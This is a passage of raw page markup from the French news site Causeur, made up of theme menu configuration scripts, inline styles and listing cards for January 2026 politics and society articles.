_in_new_window":"","mm_ajax_preloading":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_padding":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","text_color":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_weight":"","f_elem_font_transform":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_size":"","sub_shadow_shadow_offset_horizontal":"","sub_shadow_shadow_offset_vertical":"","sub_shadow_shadow_spread":"","sub_shadow_shadow_color":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_family":"","f_sub_elem_font_size":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_weight":"","f_sub_elem_font_transform":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_size":"","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_offset_vertical":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_color_a":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_family":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_weight":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css_class":"tdi_60","tdc_css_class_style":"tdi_60_rand_style","category_id":"6","subcats_posts_limit":"4","child_cats_limit":"10","hide_all":"yes","tdc_css":"","class":"tdi_60"}';
block_tdi_60.td_column_number = "3";
block_tdi_60.block_type = "tdb_header_mega_menu";
block_tdi_60.post_count = "5";
block_tdi_60.found_posts = "6563";
block_tdi_60.header_color = "";
block_tdi_60.ajax_pagination_infinite_stop = "";
block_tdi_60.max_num_pages = "1313";
tdBlocksArray.push(block_tdi_60);
</script><div class="tdb-mega-modules-wrap"><div id=tdi_60 class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.causeur.fr/politique" class="td-post-category">Politique</a>                        <div class="td-module-thumb"><a href="https://www.causeur.fr/nouvelle-caledonie-letat-doit-soutenir-les-loyalistes-attaches-a-la-france-321490"  rel="bookmark" class="td-image-wrap " title="Nouvelle-Calédonie: l’État doit soutenir les loyalistes attachés à la France" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.causeur.fr/wp-content/uploads/2026/01/noumea-independantistes-324x400.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.causeur.fr/nouvelle-caledonie-letat-doit-soutenir-les-loyalistes-attaches-a-la-france-321490"  rel="bookmark" title="Nouvelle-Calédonie: l’État doit soutenir les loyalistes attachés à la France">Nouvelle-Calédonie: l’État doit soutenir les loyalistes attachés à la France</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-15T14:00:00+01:00" >15 janvier 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.causeur.fr/politique" class="td-post-category">Politique</a>                        <div class="td-module-thumb"><a href="https://www.causeur.fr/rioufol-proces-assistants-fn-pourquoi-marine-le-pen-a-deja-gagne-321440"  rel="bookmark" class="td-image-wrap " title="Pourquoi Marine Le Pen a déjà gagné" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.causeur.fr/wp-content/uploads/2026/01/marine-le-pen-324x400.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.causeur.fr/rioufol-proces-assistants-fn-pourquoi-marine-le-pen-a-deja-gagne-321440"  rel="bookmark" title="Pourquoi Marine Le Pen a déjà gagné">Pourquoi Marine Le Pen a déjà gagné</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-14T10:59:00+01:00" >14 janvier 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.causeur.fr/politique" class="td-post-category">Politique</a>                        <div class="td-module-thumb"><a href="https://www.causeur.fr/les-juges-et-les-urnes-proces-appel-marine-le-pen-321434"  rel="bookmark" class="td-image-wrap " title="Les juges et les urnes" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.causeur.fr/wp-content/uploads/2026/01/marine-le-pen-cour-d-appel-324x400.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.causeur.fr/les-juges-et-les-urnes-proces-appel-marine-le-pen-321434"  rel="bookmark" title="Les juges et les urnes">Les juges et les urnes</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-14T09:59:00+01:00" >14 janvier 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.causeur.fr/politique" class="td-post-category">Politique</a>                        <div class="td-module-thumb"><a href="https://www.causeur.fr/bruno-retailleau-le-macronisme-cest-fini-321345"  rel="bookmark" class="td-image-wrap " title="Bruno Retailleau: «Le macronisme, c’est fini!»" ><span class="subscriber-flag"><span class="flag-text">Abonné</span></span><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.causeur.fr/wp-content/uploads/2026/01/retailleau-bruno-causeur-324x400.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.causeur.fr/bruno-retailleau-le-macronisme-cest-fini-321345"  rel="bookmark" title="Bruno Retailleau: «Le macronisme, c’est fini!»">Bruno Retailleau: «Le macronisme, c’est fini!»</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-12T19:01:00+01:00" >12 janvier 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.causeur.fr/politique" class="td-post-category">Politique</a>                        <div class="td-module-thumb"><a href="https://www.causeur.fr/la-france-face-au-mur-de-la-cecite-321361"  rel="bookmark" class="td-image-wrap " title="La France face au mur de la cécité" ><span class="subscriber-flag"><span class="flag-text">Abonné</span></span><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.causeur.fr/wp-content/uploads/2026/01/cordier-agriculteurs-324x400.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.causeur.fr/la-france-face-au-mur-de-la-cecite-321361"  rel="bookmark" title="La France face au mur de la cécité">La France face au mur de la cécité</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-12T15:59:00+01:00" >12 janvier 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_60" data-td_block_id="tdi_60"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_60" data-td_block_id="tdi_60"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive menu-item-148880"><a href="https://www.causeur.fr/societe"><div class="tdb-menu-item-text">Société</div><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_61 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_61" >
<style>.tdi_61 .block-mega-child-cats{padding:16px 0}.tdi_61 .block-mega-child-cats:after{border-width:0 1px 0 0}.tdi_61 .block-mega-child-cats a{padding:2px 22px;border-width:0 1px 0 0;font-size:13px!important}.tdi_61 .block-mega-child-cats .cur-sub-cat{border-width:0 1px 0 0}.tdi_61 .block-mega-child-cats{text-align:right}.tdi_61:not(.td-no-subcats) .td_module_wrap{width:25%;float:left}.td-md-is-safari .tdi_61:not(.td-no-subcats) .td_module_wrap{margin-right:-1px}.tdi_61.td-no-subcats .td_module_wrap{width:20%;float:left}.td-md-is-safari .tdi_61.td-no-subcats .td_module_wrap{margin-right:-1px}.tdi_61 .td_module_wrap:nth-child(5n+1){clear:both}.tdi_61 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0;padding-bottom:0}.tdi_61 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none}.tdi_61 .td_module_wrap{padding-left:11px;padding-right:11px;padding-bottom:13px;margin-bottom:13px;display:flex;flex-direction:column}.tdi_61 .td_block_inner{margin-left:-11px;margin-right:-11px;display:flex;flex-wrap:wrap}.tdi_61 .td-module-container:before{bottom:-13px;border-color:#eaeaea}.tdi_61 .td-module-container{border-color:#eaeaea;flex-direction:column;flex:1;flex-basis:auto}.tdi_61 .entry-thumb{background-position:center 15%}.tdi_61 .td-image-container{display:block;order:0}.ie10 .tdi_61 .td-module-meta-info,.ie11 .tdi_61 .td-module-meta-info{flex:auto}.tdi_61 .td-post-vid-time{display:block;background-color:#dd3333}.tdi_61 .entry-title{margin:3px 0;font-size:15px!important;line-height:1.2!important}.tdi_61 .td-excerpt{column-count:1;column-gap:48px;display:none}.tdi_61 .td-audio-player{font-size:12px;opacity:1;visibility:visible;height:auto}.tdi_61 .td-module-meta-info{border-color:#eaeaea}.tdi_61 .td-post-category:not(.td-post-extra-category){display:inline-block}.tdi_61 .td-author-date{display:inline}.tdi_61 .td-post-author-name{display:none}.tdi_61 .entry-review-stars{display:inline-block}.tdi_61 .td-icon-star,.tdi_61 .td-icon-star-empty,.tdi_61 .td-icon-star-half{font-size:15px}.tdi_61 .td-module-comments{display:none}.tdi_61 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_61:not(.td-no-subcats) .block-mega-child-cats:before{background-color:#ffffff}html:not([class*='ie']) .tdi_61 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:1019px) and (max-width:1140px){.tdi_61 .block-mega-child-cats{width:160px}.tdi_61 .td_module_wrap{padding-bottom:13px!important;margin-bottom:13px!important;clear:none!important;padding-bottom:13px;margin-bottom:13px}.tdi_61 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0!important;padding-bottom:0!important}.tdi_61 .td_module_wrap .td-module-container:before{display:block!important}.tdi_61 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none!important}.tdi_61 .td_module_wrap:nth-child(5n+1){clear:both!important}.tdi_61 .td-module-container:before{bottom:-13px}.tdi_61 .entry-title{font-size:14px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_61 .tdb-mega-modules-wrap{padding:14px}.tdi_61 .block-mega-child-cats{width:140px;padding:14px 0}.tdi_61 .block-mega-child-cats a{padding:0 14px;font-size:11px!important}.tdi_61 .td_module_wrap{padding-bottom:13px!important;margin-bottom:13px!important;clear:none!important;padding-left:7px;padding-right:7px;padding-bottom:13px;margin-bottom:13px}.tdi_61 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0!important;padding-bottom:0!important}.tdi_61 .td_module_wrap .td-module-container:before{display:block!important}.tdi_61 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none!important}.tdi_61 .td_module_wrap:nth-child(5n+1){clear:both!important}.tdi_61 .td_block_inner{margin-left:-7px;margin-right:-7px}.tdi_61 .td-module-container:before{bottom:-13px}.tdi_61 .td-video-play-ico{width:24px;height:24px;font-size:24px}.tdi_61 .entry-title{font-size:13px!important}}@media (max-width:767px){.tdi_61 .td_module_wrap{padding-bottom:13px!important;margin-bottom:13px!important}.tdi_61 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0!important;padding-bottom:0!important}.tdi_61 .td_module_wrap .td-module-container:before{display:block!important}.tdi_61 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none!important}.tdi_61 .td_module_wrap{clear:none!important;padding-bottom:13px;margin-bottom:13px}.tdi_61 .td_module_wrap:nth-child(5n+1){clear:both!important}.tdi_61 .td-module-container:before{bottom:-13px}}</style><script>var block_tdi_61 = new tdBlock();
block_tdi_61.id = "tdi_61";
block_tdi_61.atts = '{"main_sub_tdicon":"td-icon-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"td_324x400","modules_category":"image","show_excerpt":"none","show_com":"none","show_date":"","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-right","menu_id":"1202","mm_align_screen":"yes","f_elem_font_family":"","f_elem_font_size":"eyJwb3J0cmFpdCI6IjExIiwiYWxsIjoiMTJweCJ9","mm_width":"1300","mm_subcats_bg":"#ffffff","mm_elem_border_a":"0 1px 0 0","mm_elem_padd":"eyJhbGwiOiIycHggMjJweCIsInBvcnRyYWl0IjoiMCAxNHB4In0=","mm_sub_padd":"eyJhbGwiOiIxNnB4IDAiLCJwb3J0cmFpdCI6IjE0cHggMCJ9","f_title_font_size":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMyJ9","f_title_font_line_height":"1.2","art_title":"3px 0","f_mm_sub_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","mm_child_cats":"10","mm_elem_border":"0 1px 0 0","mm_height":"eyJhbGwiOiIzNDUiLCJsYW5kc2NhcGUiOiIzMDAiLCJwb3J0cmFpdCI6IjI0MCJ9","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxNjAiLCJwb3J0cmFpdCI6IjE0MCJ9","mm_padd":"eyJwb3J0cmFpdCI6IjE0In0=","modules_gap":"eyJwb3J0cmFpdCI6IjE0In0=","elem_padd":"eyJwb3J0cmFpdCI6IjAgMTJweCJ9","f_elem_font_line_height":"eyJwb3J0cmFpdCI6IjQ4cHgifQ==","video_icon":"eyJwb3J0cmFpdCI6IjI0In0=","all_modules_space":"26","tds_menu_sub_active":"tds_menu_sub_active1","tds_menu_sub_active2-line_color":"","tds_menu_active":"tds_menu_active1","tds_menu_active1-main_sub_color_h":"#dd3333","tds_menu_active1-line_color":"#dd3333","image_alignment":"15","vid_t_bg_color":"#dd3333","inline":"yes","mm_hide_all_item":"yes","block_type":"tdb_header_mega_menu","show_subcat":"","show_mega":"","show_mega_cats":"","separator":"","width":"","more":"","float_right":"","align_horiz":"content-horiz-left","elem_space":"","main_sub_icon_size":"","main_sub_icon_space":"","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_radius":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","open_in_new_window":"","mm_ajax_preloading":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_padding":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","text_color":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_weight":"","f_elem_font_transform":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_size":"","sub_shadow_shadow_offset_horizontal":"","sub_shadow_shadow_offset_vertical":"","sub_shadow_shadow_spread":"","sub_shadow_shadow_color":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_family":"","f_sub_elem_font_size":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_weight":"","f_sub_elem_font_transform":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_size":"","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_offset_vertical":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_color_a":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_family":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_weight":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css_class":"tdi_61","tdc_css_class_style":"tdi_61_rand_style","category_id":"7","subcats_posts_limit":"4","child_cats_limit":"10","hide_all":"yes","tdc_css":"","class":"tdi_61"}';
block_tdi_61.td_column_number = "3";
block_tdi_61.block_type = "tdb_header_mega_menu";
block_tdi_61.post_count = "5";
block_tdi_61.found_posts = "5492";
block_tdi_61.header_color = "";
block_tdi_61.ajax_pagination_infinite_stop = "";
block_tdi_61.max_num_pages = "1099";
tdBlocksArray.push(block_tdi_61);
</script><div class="tdb-mega-modules-wrap"><div id=tdi_61 class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.causeur.fr/societe" class="td-post-category">Société</a>                        <div class="td-module-thumb"><a href="https://www.causeur.fr/antiseches-antisemites-manuel-hachette-revision-antisemitisme-licra-emmanuel-macron-321485"  rel="bookmark" class="td-image-wrap " title="Antisèches antisémites" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.causeur.fr/wp-content/uploads/2026/01/objectif-bac-324x400.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.causeur.fr/antiseches-antisemites-manuel-hachette-revision-antisemitisme-licra-emmanuel-macron-321485"  rel="bookmark" title="Antisèches antisémites">Antisèches antisémites</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-15T10:59:00+01:00" >15 janvier 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.causeur.fr/societe" class="td-post-category">Société</a>                        <div class="td-module-thumb"><a href="https://www.causeur.fr/marine-le-pen-appel-attaches-parlementaires-on-nest-sur-de-rien-321467"  rel="bookmark" class="td-image-wrap " title="Marine Le Pen: on n’est sûr de rien…" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.causeur.fr/wp-content/uploads/2025/03/philippe-bilger-324x400.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.causeur.fr/marine-le-pen-appel-attaches-parlementaires-on-nest-sur-de-rien-321467"  rel="bookmark" title="Marine Le Pen: on n’est sûr de rien…">Marine Le Pen: on n’est sûr de rien…</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
